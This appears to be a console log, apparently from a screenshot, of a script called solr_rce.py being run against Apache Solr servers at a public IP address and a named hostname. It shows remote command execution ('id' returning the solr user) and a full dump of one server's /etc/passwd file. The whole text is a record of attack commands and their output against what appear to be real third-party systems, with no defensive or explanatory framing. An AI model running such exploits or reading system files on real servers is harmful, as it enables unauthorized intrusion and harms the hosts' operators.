 C:\Users\stark\Desktop>python solr_rce.py http://5.189.131.150:8983/ id
oscar
0 uid=110(solr) gid=115(solr) groups=115(solr)
C:\Users\stark\Desktop>python solr_rce.py http://5.189.131.150:8983/ id
0 uid=110(solr) gid=115(solr) groups=115(solr)
C:\Users\stark\Desktop>python solr_rce.py http://hh.worldmap.h-gis.jp:8983/ "cat /etc/passwd"
0 root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
epmd:x:112:116::/var/run/epmd:/bin/false
memcache:x:113:117:Memcached,,,:/nonexistent:/bin/false
postgres:x:114:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
rabbitmq:x:115:120:RabbitMQ messaging server,,,:/var/lib/rabbitmq:/bin/false
solr:x:116:121::/var/solr:/bin/bash